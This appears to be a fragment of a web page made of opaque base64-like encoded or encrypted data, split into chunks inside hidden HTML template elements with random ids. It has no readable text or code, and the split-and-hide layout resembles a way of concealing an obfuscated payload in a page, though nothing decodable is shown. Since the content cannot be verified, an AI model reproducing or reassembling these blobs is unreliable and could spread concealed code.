V9NBlCR5fK2TDVCTC5vTJi4ph78aYrdtz1bDCbyx/xvP9EjoB6c9ncygJeqaAs6TBINQliUxNZCyeh/MUMb5Y3hkm6ZTRLdvvDDDZLWw/k3OsmTgAKcri8yWI6mEAsydBN8RmC9zerCEVhPHBOGLJj8x1+dHB/k5wgWKU7/ksV7RvBz1FvBOh8z1bOfXDtWOBJxDz2BteqqaQxXQBOGLJj8x1+dVGvYjnB+XQLWwq0+D/kWlXuV21MywLbSSVqrcV9MRiEoXNePUF17BUI/OK319mKRKU</template><template id="_dKubieGa3">v8imRORCaHUsU/CsgmlDKQ2w4mnYaSYAc+OTdNHlDI1OO6AUgjWEobecnp13vwrSLdtz1bDS7WmvByK803qGfFkl8zhPL/XXJKMD9NDkiJ8PfPYB1ySE9uFNTYq/ecBSLcw5XzDCfr+vwyN/0TkAK9p04mtOOeMZ4DcV9MR1SZxcLvOF0GZNcuLJj8x17BJAeMowgWTSLm7q0+M/V73D7t/rcz1bOfXTc+KEoFXmS9qL+OcXhTGWoWQDD8x1+cBSOMolwLORqy74wmO/V6/Tq4oy4WlP66EVqrcV9MR1WB+eq+bRUqCHI6dY3t3xPwrSLdtz1bDXKm740KR90XgDb9+h4K6IqLMZ4DcV9MR1TByfK2AUgKPWp3OaGtizedPB/ko1HzDCfr+sU+S803hB6Ujip68K6+DV4DNRYNJzko9NePUSnqoH8uLJjFymLdYRfU5gVaYI/r+sU/[base64]/Vu/Tr0l1cT4YbOSFdTRGoZFkCQ0LsnUF1CCH8vJaW11krUMGvYphgOQE/ro4RfZmAmlTutkh5inLamEBNSVGJ0L1SFxeePEGULRH47KdXoq/ecBSLdtzxCPTKLz4geQ+0fuVOt0nOb1bOfXEKr2V9MR1W5+erONGhLWUdHDaWl0hedaYrdtz1bDCbmx/QCQqAmmCK0iwYqzd83XTYDcV9NTlCN2crGbQh7GEojEanBjzecCW6d+2UWHEtD+sU/CsgnnAbkgwp74L6ibAtLGV9AJl3kpLKbPPVCCH8vWDBUx1+cBRvQinw/OS66wsRyU9Qn+ZOtkh8z1bLCeCdSUTdMAzTBlLsnUF1CCH8vDY3Z2n7MbSKZ1nw7YI/r+sU/Csk/sAqd+h4+gPrWSA9S/GJ9eh3sXNePUFw2oNcuLJj8/lKhREbovmxjNSrWu+AqGslKPTutkh8z1L6ibAtLGV4VQh2gwOKScGhfQWo7FLyQb1+cBSLdtjRmRTb+svAyN/kb3VOsyxp79YeqQBY2bBZZUm21/erGQUgKLBOGLJj8x1+dDCfQmiASMXLS6q0+U81utQ+Yjz8GyPqKSA42eENoK/2A9NeOJPXqCH8uLKGt+lrRVSOxHz1bDCfr+4QCR+13sAaV+h4q8NKKTVqrcV9MR1WB/ereAWB2YH9iZdmcq/ecBSLdtzxqGT67ksVrStxKPTutkh8z1OLWWA9OaGIFcz2BpZ6KaRBzDS47zLjIkx+IISOM/jhiQRbuq9DbKoxm1HrNth5+2LauSRZDSTtoK/2A9NePUFxLDXIDMdHBkmaMbSLR/3E7VGuzlm0/CsgmlTqgry4OndueABcmIEsg71WA9NePURxHGW4LFYSUxxvNRELd/1wabEtD+sU/CsgnnAbkgwp74PqaTBNWPTdMJhTgmH+PUF1CCH43EaGs8hK5bDa1t3kKTUeHUsU/CsgmlCKQq08GiKa6QBdTGV8UBxXsXNePUF1CCUJvKZXZljv0BWKxHz1bDCfr+5R2D/FrsGqIrydb1LaubTZDSQ4ARljV/fKDZVRXYVo7ZLi8/xvAURLd9wU7bHPb+oUHRoAWlX+V2kNn8d83XTYDcV9NL2ClzcaaMDVCTD9ubPRUx1+cBSLcvgA7OWrK/9QCVqAm1Tvp015T1f/eHFYCOEJFQ3XAxJe/EG0CMCsKQDD8x1+cBSPMknAaPSKPksQmO91G+ZOtkh8z1bKabBMeSWppFkC1uL+OXUh7WWpmQDD8x1+cBSPAsn0zDGOqu6VTosgmlTrZOrcz1bOfZGc+dBIcfhihyYuOPPVCCH8uLJmtjlqlSDvg/gkzDXai//xyO813gNuNpktzwZeeDH8GSBJ9QgSVEPfPdFwPBXofOLi44zM0BSLdtz1aMWbu9+BubqAm0VcFkh8z1Mc39TYDcV91FmiFuYeOHQReCROGLJj8x1+dHAfsh1VaUQbOq9FTosgmlTutk0IWxOK/NTZLMB4sK/2A9NePUFxjHVozDciUxxfdREKxHz1bDCafUm0/CsgmrAblpw4WjJaOSH4CHfdMR1WA9NaedRADOXpKRJnl9kr8aYrdtz1bDCbuy+AiMv0DxC6Y3ncy2KamDCNLHfdMR1WA9NbeRTwSPXofCYXEr16REBuMonU3pCfr+sU/C/0j3CaIqnczmfrePTZDHfdMR1WA9NaCbWx/[base64]/kDhTr0l1cT4YaWYH8SZBdoK/2A9NeOJPXqCH8uLKHBj2qNIHv4pigTDWqq//0+ZmAmlTutkh5y0KKOeA8fGV8MRxHZtbfj+F1CCH5ahDD8x1+dHB/g5igTDUtD+sU/CsgnyB68wz9b1fffHSJv2V9MR1WA9YaaMQ13DU4LMaCUxlKJPHPI/1HzDCfr+sU+S803hB6UjnczmfrePTZLMB4sK/2A9NePUFxbNUZ+GdXZrkv0BWaU9l03pCfr+sU/C8UbpAbl+h5q0Pu/aQNSZD4ccmDVpcKfdDHqCH8uLJj9zmLVFDeVgmxmTE/rv4RfC4UbpB69k0Y2nZOraD8+</template><template id="_dKubieGa4">OE5ZD3HsXNePUF1CCUorZYXZ/2rNOGK1t20aTUeHUsU/CslSPZOtkh8yzI6iDCNLcFtNK/2A9NePUFxPNU4TZPD9nlrUJRbosjBWGR67z8wOX9wC+ZOtkh8z1bLOSFdTRE5ZSmjJ8YaqbWUqCUYTFYyQb1+cBSOpH5VbDCfqe/AqG+0ilRqYl38GiJaODBZrcQcMBhTg0Nbj+F1CCH8uLKG10h6gMAPIsixORCaHUsU/CsgmlTusiy4mtYaOeH8WfA5pem3o9dqyYQh3MBOGLJj8x1+cBSPYhhhGNBLOq9AKRqAnjAq48ip+hLbWDVqrcV9MR1WBgH+PUF1CCH8XZY29+2qlABfJtlHzDCfr+sU/Csk/qAL9p1IWvKf3XXJiMD8g71WA9NePUSnqCH8uLJj8/lKhPHPIjm1uBRr6nsRTosgmlTutkh8ylLaOTBM6bTdMDxTBlLsnUF1CCH8vWDD8x1+cBSLk/igaMBLK78AuH4An+ZOtkh8z1bOfXHcGYE5pfkno9JPWET1CQD5vTPRUx1+cBSLcw5VbDCfr+sUGB/U3gQ6koyI++bLz9TYDcV9MR1WB7eq2AGgPLRY6RJi4jh78aYrdtz1bDCfr+4Q6G9kDrCfFklt6lNPz9TYDcV9MRiEo9NePUF1CMSY7Zb3l4kqMMCvYpiBPDUtD+sU/CsgmlTqoozou7YbSSAcbGV5VdkDgwZreVRQSZNcuLJj8x17orSLdtzwvpCfrxuxm6+Gv1Hpl90K7gBqK0IM7ENJl4nitlXIGQWQCSCdzddm5nlvBAAth/hEWgbp2t9SqA5n/iNJxxxa/kAZ+dN5mTOLFWgyV3f5qidh+aWZ7/[base64]/tZXJ/lJd7IfgXhBHWG+mn4hmwyxzCJrE0zpqefKu1OpiMFb11mwNTJ46GUjjgXb7PZVogxrVmJdw8qT6bT5eL+QO1/03uAooV3p+TB4ieCuGfA7VXlnN3JqGmbySQDbjDNm1lr45vBuc0jBWuU6yO6w2F3GTIHaF87b6ZLaC0JJGXHphSzHV8R/C3DiT7fLuYf01/mp1sUc0BhiSiHpHv0lyN20rpPoIWkduECIODAPO/J8FLmzl+RvvMBjWQWqrPVFQjoqN2Ou953xq0Zoy33ACPxx/qBYwRxdS+PLGtKuKKQpRVr3MlLZmuTjLme6bJMi9alZdoG9AYpiCOH+mRohiLxhvfK4IG5dixOZKTL+K4JsMDgANQbbCGWD7JbNjaSUxmxb1RWNgDmhOUQI7p3yvUok/kX5klnpuFC4ObNOieMpAHoRIsY/SiZxvMWKTaa1VUmrN1AvM8ije2b6LmwwyXoHPQWaU8xZSnOI2HK/WLQLpjgnlqcY+bWkGSdqidfyZenPZVKsAvtyLXeZOG41mhxmX2JYwRyKC9eo6aIcqUOqpywxcpZfSEUiSXBpGfV05Lu5JrLd0XhQC3XqqaxxaE3xmyD/Jz8a+NIPaBDuyYJsFghAIuQKKCAR3lTZvgdVNVtqxjKf4a2kCBb5mW5VzV5mvuOa4R7L7tFoKaH8KkNMtTgCNNWLOTeUjkeqTsNUdElZ0YHf8+o06pReKMyyHV8Ue9D6IAwqeROP+4BfCwBKV9vCh/XpvAWjzLUqeffGpek59PEa5+rUG5GJuu91yF52XwKv185dztG62+BMukMcVpxBZvLYG7UiKaWoXqS1pcoKJDC9UuriKkZYjrxzWApB3COoY8862dL7SBLMe+IKR7hA1xVrawYCLuCa7OYm9pnb4YL/g0mTuaS4mowRiR90C9AacV/6isf4uzHNa6ApABly1kTbSDeimXfo3IYXVWofBJP90jnAeZTujqxTzb1l3wHpgd/Z7sfKCnHPmRQJBwliR+TLSMeRLjbJziUH0jz7dwO/oovz6SGeiUyC6NoHDwKIJ97ImQK6+QC8uQDcRYmTFYY5OYWB2WZbueTXZYoJ9JP9wdikCCUJK25wSL+0zfDIId3orgHp7EXNjOR6UIowpkcYieABH2DKTsXHh8n5FxMcUOiwOMY5Tv8CG3203iCZw14r7gBp2UGZTFH750ujYofo2GDjbNdb/[base64]/w5iDuOe5eG1gaB1GbgF6g89t/tHvLPA9GSMKYDwCtfJKjDVifzarnNUHtDwfUWLNMvpAysYLOx4xeXombsHb4Rn965PaO/W/SXL5pIvyZyLYahXjLLe9vMcixzpJRCX+cjqEOoZO6wwi2EwlHkJZowz66lDvaQA/i4MJhdrw9HdqSjZknVCaTTM2YiwZAUGvIsuB+Oarm1phyG527yGKoD/9S7GfC5Ds20E5RdmhckXYWtYBeVWbHTRXhimLBJBfJ0oCaTHZeMqT/X1l7fCvks4KuidI2kJ8OwOKB0kgp7WPOjfRHJWJPJX0xjmb5wGPM+tySwZaPt9wnS4m7KOKIr8b2tAa6WCeLINrIHuDhVUIyVABLtSozJPmtVwLURJtAB3CXSRLKr3iqb9lHyBY4Hkr6DBLTABe60NqBWpjNrfZaFbSmQS6DPYVt5nq1bLOcZ3hmFRb6n5lfS/VHVK4gg06+DOIu5PevJQqVSkzF8Vrq4AwHpb5rDd3ppto9</template><template id="_dKubieGa5">SANgc3jrReb6c9De0+1z0XJt0762UOKavXNi0O7oCugdOLK2kADqWerPfcGheh/MRBeAVhEfTepOkolyTxW/VIKQq66uNOvK9IvedM6RkoA1qIfO4AwrYcoHOR2ZFmL9vLeE+jiWrfaDp5ACl5kDTPoJ8/omEH4iWFOO0J8p6pRFHZZGtXzaRCaaYaHB3hL1nWqF1vy6GW4CNyAPW60rkCop08NzkJZe0BOTPG7pWsBh7bISaTUj1a5udZFN7s/NHMdkZ2yWEZams6B+BqlHiOIkR1KmxPP6FX+WNHJsAmRJQJ/C8Tx3Ic4PIRXVhxrZmG84egQaNRpOqpj7W5XHuNpwm1I+3P4OeL9G3G7VTsAhzWIm+ZzvleI3zbXZkx69HPeU/3RiteuzpwV2Rp3i8I7J94ruaAIa7K+y5Nsp8uS1/RPfBVkTSXdzmQ31AvvJlAvYany+zTICI3B+R9krzLYwL1ImbK/[base64]/uo1yO6EzRNoEglJuABabCGcK/L5Jphw53WaaZbzXqV6fhNX17raBuC/t/pDKNY766+i6O/mG1IPsQ9a+SP7eeH/WrMJdmgCtrU/uHYUGaC6D+Q0hmwfdjGcUd3hCvZKKp+TiJ4lrPB6gL9pmAG4ihDPG2NLdYhCFwRoaNADHDCq7nQk1FuIJAHf0djSS6c4OzoF+SxkrGD/wvy7+8fYymOuW6G7oBpyxyZ4Sgb0HPSo3CNHRQj6Z0Gc0Vu0exYuq4yCWW0VPcW7Et4KqUdIWhPPeqQKFFlCR6ZfegdhGXRZ2Scmhjx6RiOfoYnk6sZ5bs/gCE9RjCHL0C9ZmyPIi8PNKWOJhpgTlpbJGwdinABqHCfCt5nfVkD84DuhWCeemr5CCkpRvzV4Mz1d2TP4y2N+bNEp5/uAYsI/e8UCHge4P6N31hpKtGLPF0lieGZurn5iHRpnDUIo0QxrWUD52WFOHIRMpdzRJIIoGXBzKWbq3dMCZigKxwH+0jmiKKWqDrxByt/l/HN78z/6OdHI6FCM+LOKF8xAdUcanCQRrSfpLBRHF+h74QDPYdhh3WRaiv3Rqvwl/[base64]/SOUhjgdb7SbVFQgotQAsd13DiyaLi29zugxWj3HPh93ZmUObDOPdebHaV6rStzZJCEZAHHdaTGNStog5FyIMQCvjm0b62Z4j2S00/0W50qkaieJ/GfDMmuI7oFvCxcI/uRcwPbcKTnalZSgqNGPdIGuU6NTJuI2R/S9B3MB4wCwKK9C/GlL5GOD6ZyrzIlcpWRYELwToHzVH5nhYpiOuMAvESzcOmc+D2KykbkD7k2wbi+HfCBXeuxEoJknwtcLfuDURP3eYXCR3RLrqR7I8cepEeMHZCfxCO0/lvwHZwD8I2wI/+hBs3LP4F7hXQpJpTGXyHvdr6dV01Xsb1bCa8XtT6bSqK49h+s/W69V4F95bSUeoSzKcOMP5tekDBWIYiYUD2XUr/PcUVan4pHIOE9hC66fpGO8APQpmvGWJsy7oaSCK6gWMqXI5sHsxRqIre1XgfPdrLDdS5rgp0YANYsuk6yT7eJwhys6k/MAJ8D8aasI4CUF9G0AoFcjRhKc7q4fUTJDdvjQ3BbnKwVDu151z+JZL3q5SyAokbIPZg+n7uwO4S5JOOmM4V6hBV/LJWhAx3oWIT8flZ8kaYZXeIkqwSGYZzmxBm31XuzOZsKy7a/A6SPW/WbR4N0uDJYIaqwTij3frOecWomgvFJINN0uj+EUL6H2D63oWrJGY4Q0J6DPa2+GMGJMKoEwAdSIKGOBDrKRaqbcWpwu7NZPPUnlgOxXbe52i6kqm/zLLMs1pjhJfK0OfKwOrBwhgNZWYS2ACbSfI+cUFBozqsYCsd/pBOWRqjr1QGI6h/gL4IG9KvlIKa5PMaaEsNUxRElV5GYDx/7SNjhQVFAr7BuWOIDoDXXGYC11TWsxRzSJ4Rx5aqTf/bAWvqvFYtEzHdEf/LADhHQB6HcZ1palrQTPOZ0mTeHY63s6z6KpWa8W70B5p+yOqSCO+a5ArsDn3IuJYKBDwrBD42bU0pnuq9HMPYg2wOQHbymoCLawUPHWaQt0djsI5SWGO+LR799mDFzRLa5AjXKXaP/clFIxa52C9gFmgWpEe2X4T2vx2LOVqlx85++BZKGVNqST8FAl3VyT7GwBhaVRYPSfy1zmKx2K/AXjRfQGZmJ4weEpEXBHYgMyICUef+dNPavAZVwnDJ1IPqsUiaWTZGBKSM+hLNYBPJz5UrMQb+/9VHorkvqCrJ6rebpIaaeA572V9MNkSlrNaCYVgPRAsnIaXFllq5PDeVv0XzDCfr+rQuL5AnmAqo31NH3K66DBdWeWpBQhyQ/K8nUF1CCH8uhJj8x1+cBVPMkmVaARbut4lLA4Ez1AeYswo2xKbXVU6rcV9MR1WA9Nf+QXgaCXIfKdWws1bVEGPhghhiFRvjgm0/CsgmlTutkh8zpP7GQTcOQFoBCyGJvcLObGhnBUIWJJml4krBjB+9wzUbDGfrvp0/TpAu7ZOtkh8z1bOfXT</template><template id="_dKubieGa6">YDcV89BlDR1NafJFT2QH9mFM14j2fIBWrl4z0bDGevqv1rCokG9QPxxxsLieenAWIDMV8MA23coO/TBQUGQEd7KKCgk2fAUSKdt30fOB+3rv1jX+gS3QP4lidvgYvDCTZDcRsIB2HEzIKvFGUeXScaZbjIplvYBWbd9z0bTBPTpoFvCoweyQPxxidvgbPfXXZHRRt0BwnI9JO3EAjGQEd+SMz8j2fMYXbd9z0bSG/rvoEHX5AS8FKZ1l8LgYfafQJidRtMA1XA9JfPZBlCTSd2FMS8ptvUPXK97z0TNHeLosV/CohixQP5knoTtGvbZWNqxQtMAx24vILXHGUKXXsWZMzEjwucRSKd9wULNG7bvv1vXvxirXvNzxsLneenFWIDMV8MA23M9JY/MGUaCDt6FMX4/xfIPWqJt31bTGfTqvEHQ5AS2QPlxxsLneenFWIDMV8MB2G4vIO7aBUXKEtiFM34/xfIPWqJt31bTGffwo1rMoBz/TPV4iJy0OK/JZ4DcV9MR1WA9NePIGAPUWNWhJj8x1+cBSLdtz0qQWbuwsQyO81r2U+k2wpy6YamWAMXeSfkR1WA9NePUF1CCH8uXZz95haJHVbVuzVaARbut4lLA51rgHKUlyon3cpSfFMGRJJJYxXkhOqLKF1+CA5jfdHB/kPlnCeIhmx+NTObx4huQ/UfiUMFkh8z1bOfXTYDcS9xChSFzK8nUF1CCH8uLJj8xy7RRCfltjBqCWqnjsx2H4kaoDLklyY+9bvn9TYDcV9MR1WA9NePUCwPUWMvdb3pmtahZVbV9z0bDGOz+oFnArBX1D78sh4joborGXI7LQtMD23V8O/TBGUeXH9uLNy8h1/YPXbl62ljUHPrusV/SogS0QP4+ysHnYvXCQ5fJFsEfx3U9J+3GAlCSH9qaNT8j2fYTWsF7rkTNHPrsv1rCogm1X/p0h9T7eY/BDJHcRtMB1XAtOPLUBgaTEdqZPn4j2fUUWbd/wUTWGPrusV7TvxirW+t08dn7f/DFDJLSRcYRx24vIOPEF0GTDsWeJi9nxukZW6EM3VjXEOj+o0HWqxulXut0ltr1e6/DDJHcRtMB1XAtJO7FQV2MCdmTRy0/xfIBWrl/2lbTCervqEHXshqrXP4+6tj7fvLXXJKdWcQE23coNfPUBkCSH9qFMzEmwukWXbd9z0bTGffvv1qY3xqrW+t3id7gLenAWI7LQtMB1XEsJO3BF0CCEdyeKCgk1/cBWKZg3ljWCeqks1HevVnkGqN6m8OmOqDJZ4DcV9MR1WA9NePUFx3DVoWhJj8x1+cBSLdtz0rMWqq//1HosgmlTutkh8z1bPuEHcGSV5BdlDNuKOGCUgLRVoTFK31wk6BESqk73ljTB+rivhyS80e7ZOtkh8z1bOfXUY+YHoUP/2A9NePUF1CCNcuLJj8x1+cBVPMkmVaARbut4lLA5Ez3B60twoj4LqaTCsXeSfkR1WA9NePUF1CCA5jdYT9nnqJWKvg10lTTCer+oFnCox+nUPc0xpi9bKPKT+3EV8NdxG4kLePGGUeUH9iFNSk82f4TRq5/[base64]/VvBu8D+VzksLieefHTZHMWsIfxXY9JO3EARyTEdOZJi4/z/VARqB4wUHWCer+oV/TvBmzTvsolMLtfurEQ5jODdEPyW9tdLecCUyNTJ3MOBUx1+cBSLdtz1bDf7+s+AmL902lDLJk4IWhBLKVZ4DcV9MR1WA9KeyQXgacNcuLJj8x1/sODP470XzpCfr+sU/Crk3sGOsny42mP/rVDs+SA5ZfgW1/eqeNFU6oH8uLJj8x1+crSLdtz1bDCfri9QaUskrpD7g3ms6nKbeYQNOIFodC134XNePUF1CCH8uLJiN1nrEBC/[base64]/SXp/DOCM+hLFGVp1tz1bDCfr+sU/CsgnGAaYpzpimbPbFXpD2V9MR1WA9NePUF0yNW4LdOBUx1+cBSLdtz1bDFb6350+B/kj2HfZm1Ji0OOqeGcWRVc071WA9NePUF1CCH8uLOmxnkOdXAfI6rRmbFPjusV/Cox+lX/1mmdClLbOfTcTBVb4A1XczIvTBYUKMCN7oNz8g2fAZXLd8wUHbHfrvsV3MpRylX6NxidzneaTZWZbIV8MR23ksO/LMA1CTEdmYPjEkxvRNXrl/[base64]/CrlrzCesyzomiDqiPUILMV8MRxHY9JPXWCUzSXp/DJnss1YoZSKcs11bbCer+oF/SshizL/Nkn8zlbPfHVYDMDb4A23U9LaLCGUWCCcWeJ</template><template id="_dKubieGa7">i8xxvYQW7d9z0DNHProv1rCogm1X+Z1lMzlNqrAQ5LJWsAfx3V8O/TBGUeXH9uLNi88xukUSKc73FjWSur+v17bqwe1WfJqlNX7fvXZWJOQRd0E1XIzIKLaAEWMCN6LNj8gx/[base64]/CsgmlTvc30Yv1Oq6SGuKTD84TxWAtNfLCF0GUHdWXdn5ln+dFVbUA11bSB++/p0HXsh+rW+t0h93lfOfGXoDKWcYRw24oNfPUB0CSEtqYfFIh1/9AULd1z0bDGOvvp0/S0xGlVut0h9zkfOfPF83FV8BQxGAsNfPUBkGPDcubJi4xxucRSKd83VbTU5fpsVuDowm0Tvtkl93nbPeBWcHNV8IRxWAsJO7GF0D0C5GJOCM+h6ZVAKlxwAWVTuTUsU/CsgmlTutkh9CxJbHJZ4DcV9MR1WA9NePUF0zSAdfYcm1+maAfIfo9gASXSLSqq1PN4V33AaUjmcy0IrOeG8mOAoARhi97YbSVRRWCXIrFJmx+mqJVAfoonFaOQKmq8ASH/EX8TqkoyI++bKaCGc+RFodUkWB0e7CAVhzOWpnYKD9YkedYB+JtjgSGCamr4wrC5kHgTq0ty4n1L6iaCNPcEYFemGB8NbeGQgPWWo+LdXBkhaRERLcpgFaXQbOtq1PN4hePTutkh8z1bOfXTYDcS5xdy0o9NePUF1CCH8uLJj8x1/tNAakCnxONCY23/wuN5VqlKq4iwoKxKbXXPsWIA5pfkm4hOq+dCXqCH8uLJj8x1+cBSLdtz0qPQOSZ/k+W/QnTB7kx1MzzLaqHVoCIH4FUlDQ9ZbGbQxXBS4LEaDEt2KtIVp1tz1bDCfr+sU/CsgmlTvcoztKBKaqHAtKdBZpdjGBtdLaHUlDwWorHK2t4mqIBGOUimxOAXbOx/0HevUXsUMFkh8z1bOfXTYDcV9MR1XxxfP2mQh6CS4POJnZ/hLNABPsonVaCR77+8gCP4kXgGq5k04SwbLSSGdWMWc8emSkjH+PUF1CCH8uLJj8x1+cBVPsk0SKWW7T+4R2N5kzmGqIrycy3LaScTc+SV5pcmCV5fKKAUhzbHwkrkj91mOdPB+NtgxOCX7/+6ACX4AnkAL8t0YWnObTXCcmPFpFdkCQzKeyYXk6oH8uLJj8x1+cBSLdt01mMReTUsU/CsgmlTutkh9D6KK6BU6rcV9MR1WA9Nf/bUxnUAeGhJj8x1+cBSLdxix+VCbmy8ByRrwv2Gq40ioSwLaOSH4LCfdMR1WA9NePUF1CeV9iVVWt0h+cQUrcCnxONCYqx5gqQwUHgAqd4iITmcs3XTYDcV9MR1WA9KbCEVh6CXIfKdWws1bRVDedgjReHTr/+4QCV91v2Bq4oy87rHIigKPKvP7Z9uXwyZrOVWU6oH8uLJj8x1+cdR/MkmUjpCfr+sU/Csgm5CqIyh4+5LbSEUIKVGYBFhzV+YaqbWV3WWpPfJCEb1+cBSLdtz1bDCYqs9ByRshXuDK968IW7cOicD8TCV9gRySt/cf2sC1/JXY+VJn5/k+dSDfsojALDFamq4wCM9RfSB6UgyJumbJeYGsWOJJtUmSwhOrCARR/MWNWLYG1+mudVAPJtghONXPTUsU/[base64]/0TkAK9kxYm5I7DXD9ncS4BFhy9zcv2GXhfKS8bIanZynK5PD6tinAKRRrS5r0+N4An1HK431IW7K+fLBsKYSbBFhywhOqiWU06JA4DJYiFHy+hKCvNzw1aXQb+wsR+Q91r2TvcvxYjrCamDCNLAWJhTkX4nH+PUF1CCH8uLOjB1nrEfYrdtz1bDCfr+m0/CsgmlTutkm4i8OueUAcGPBM4Tli95cO6DRRHST47ZJCEb1+cBSLdtz1bDCea6+BnC8UXkHbh5hY+6KKLaD8yTFJgT1S9zdq+dVBufHYjEdmZSmKpMCfkpxwKLQKn3s1HosgmlTutkh8z1bOfXUdOMFp0Rlix8ZrDJFRPNUobKaHs8g6JZHLVthhLeC6qtvAyN/0TkAK9p04mtOOXJBMWEX5pDmGA6fbeARwOYEMTKZWt4gaZVAfgjwhCWRbbw8gzN51nhD78hiJymYbWSAcWdBJYW3HwyZrOVWU6oH8uLJj8x1+cBSLdt0xSWXa6x/0+B/kj2HfZmxIOlNeqVGc7eV4dYgSx4KOG3WADbHdWhJj8x1+cBSLdtz1bDCfri4hmFsl/sC7wGyJTobvfXXYDNQdMAw2IjKbOVQxiCWYLHajJjgqtEVbUomRONRr66s0+GrwvIXutyidvgD/fXWI7LT8cfwngpNfbUBl6VCsuebi4/wqYPX6Jj2EPDGfruoF/CowewBuZ1idm0YvXCQ5LJV8MRxXAwO/HBGUKXSdyFM3wh1+kQW69j3kfRB+jrv13XvBuwBvxqko37fvLZX5XcR9MBxW4vIO7aBUXUEtqFM34/wPIPX6Jt31bTGOvwpE/S5BirW4p1idvgbPbZWpXcR9MBxHkzJ/bUBkbKEtyFM14g2fAUSKZj2EPDGfruoF/Cox2rXP4yitv7eb3VU5zTB5JFnX4hZaKAX1DEVofHK21km6IcSvI7ihiMTb78sQvfsGSwTvp</template><template id="_dKubieGa8">qkNmWeefZWpjIV8YfwngpNfPUAV6VCsubbig/woQQXbl/3kDDGfrvp0/MpRGxTvpyh937e/KBWo7JNsIfwnU9JO3DAlCSH9uaNys/xfIBWaYlwkHNHJvvv1jXshirWf5kl8zlffLXVI7OQoUcwm4ob67FGUeXEsWZM34/xfIPWqJt31bTGffwo1rMoBzzWeVxxNz1YvbEVY7NRsEfx3UzJ/baBUXKCMWeZzEjwukTXbd9z0bTB+jrvEHQp1+oWeVxxsLneenFWIDMV8MB2G4vIO7aBUXKEtyFM2UzyfsOGPY5h0jfBqmo9lHosgmlTutkh8z1bOfXUY+eAodFmi4jH+PUF1CCH8uLJj8t2KNIHqlHz1bDCfr+sU/[base64]/Zc3xlnqhPReMolwLBF9D+sU/CsgmlTutk956wP7TXUcueE81mnC4hOqiWU06CFMuXbX11yZUdR/wvi0jDSLS6sRub4kylUqAmw9K2IaPLQsueE80f/2A9NePUF1CCA8TPb2kv/c0BSLdtz1bDCea6+BnC8UXkHbh5hZ+hKbfaBcWdE5ZD12BuYbqYUk2AUorZYXZ/2rNOGK1t3UaTUeH8r2XCsgmlTutkh8z1cK/EU/OIEoMRx3o9ULuRVAXWWsvoaXJ8lqlFVLgl3EjpCfr+sU/[base64]/g6JTVLgmjRLdE9D+sU/CsgmlTvdrw4Wjcs39TYDcV9MR1WAhcaqCFxPOXpjYOz1ymKNEReA/jgaTTKj8r2XCsgmlTutkh8z1cKOeG4CfG5JChn0/dqyQUl3AU4TIbT0xmKlCBP4uhEvBSrWu6CyN/[base64]/BePTutkh8z1bOfXTYDcS5FEgTRye+OXWxHRTNaJZXBhjupDHPlvzwKKXba7rE2h/Vn8TPVOh8z1bOfXTYDcV9MR1WAhZrWTFwbLWpzpaWcs1fcBWLd82VbSH/jgrR+D5kGlCKIoy8GnOauSUIKZAZZfmiR5N+OQClLvD8udKCgktPcBXbl610LNHuLqsVrCoweyW+txz937eabZWpXSQMYRxWAtJPPUBl6XV8aaKCpw2fUURqV4z0bDGerzv13XvBuwGPxqko/lbOnGXpjSRsID23IoO/HBGUKXV9yFM34/xfIPWqJt31bTGfTspELMoBzzQ/pqko37e/LZWpXcR9MBxHEzIOPEQUGMCqqaKCgk1/YPX6Jt31bTGOPwo1rCox/tQ/xqkq3kYvDCTZHSQMYRxWAtJPPUBkSMDd7dKyg/wr0DVqtinxeXQeTi4Q6W+gnjB6coip6gIKLKT8WKEp1ekSQ/NafJFT2XH9qFMSpSwucPX695z0PNHuLqsV/CpAeyW+t0z9v7eYTGWI7ORsURxWAsI+PaAEiWH9qdJi4/wPJXX7l4rkfNHu/+oEHVpwm1Tvt1ltj7fvLXXJGUWsQfwAEsO/TBF0GMCN6LNj8hxvIBUbl/2gDOHvTr6wLTvB6wQ+V2ko37fvLZX5XcR9MBxW0zJ/baBUXUCMWeZS8x2fYSULl83kTNG+/wo1rMoBztWeVxxsLneenFWIDMV8MB23IoOO3GAgaPCMWeZzEjwukTXbd9z0bTBPTspELMoBztQ/xqkpb3cvvYHcGIH80N2jNrcv3+F1CCH8uLJj8x1+cBVLgvmgKXRrTgm0/CsgmlTutkh8zpY6OeG572V9MR1WA9NePIGBTLSdWhDD8x1+cBSLdt0xKKX/q9/Q6R4RSnD6ch1Zj1LauSH9TRA5pB134XNePUF1CCH8uLJiNigaABHv4omDSMUef8oU/SshizTvpyhdLpPKaDBYCYStF8zWAsO/aVAV6XH92FMz8h1/YRWLd83FbVB+/+p0HXshmlXvt0it3mNorHTZidT9MJ1XA9JPLFAVCSftOLPj8h1/cQWLd1lRvaCem/oE/TshmlX/pplczlbPbXXIDMV8MAx2Atb47DF0TDDsuaJi8xx/YTSKc72xfSCev+oU/TowS3TvsSk5b3cvvYHcGIH80N2jNrcv3+F1CCH8uLJj8x1/tFAeFz5VbDCfr+sU/CsgmlTvc30566IqDJOcmMTc8ehjRveq2TCVDxVofOaGsxnqlSHPYhgxORCTheBU+N/EylDaQpyo27KOvXA8/cB4FemDBpZu3UCxLQAeGLJj8x1+cBSLdtz1a0QLS6/hiRshi1TuRklt31jnDXPc+LEoFinSVxeePBGUGJHykcJlF+16ZFBf4jzwSGWK+34wqGmAmlTutkh8z1bOfLQsSVAc071WA9NePUF1</template><template id="_dKubieGa9">CeEI/CcCEb/ecBSLdtz0rMTbOor2XCsgmlUuQgzprrRufXUY+YHoUP/3wyeKKdWU6oNdfPb2kxnqMcSuMijgWXC/q9/Q6R4RSnGqQl1Jj3cs3XTZyPAZQRgyl4YoGbT02AD8ubJi4n1/YXSqlxnxeXQfq4+AOOv1vwAq55hYmjKamYCcTeV5cM1w0sJu3DD1CWEdmZZzEmwukWXbd9z0bSGfrvv1/U/gSyQPlxh9v7fvKWQ5fJWcQE1XA9JfLZBl6SCcubSi0/xfUBUbl/1xfNHu/wplrCogm1X/pql9r4fenHW+zKV8IB23kpefXaAEKPCcWcNH4/wPIPX6Jt31bTGOvwoVnColOnUPdr142hJPnLQtOKEM071WBeerOdUhSCS4SLZXN4h6VOCeUpznzfBr6351HomBXjAaQwwp7rRufXrwncRcMDw2BafLe8QhKOH6LFZTExFUeDSMMonRuQCTheM0+y4EDzD6g9hw5V7uekCMOJBZpFjGD/lWHUZATDS57YJv2RVedlB/Q+5UrMT7Wx5QqQrCOPUrgn1YWlOPn9TYCaAp1SgSlye+OXWxXDUajEa3JwmaMJHPI1m1/DUtD+sU/C5Ej3TrhkmsyGOLWeA8f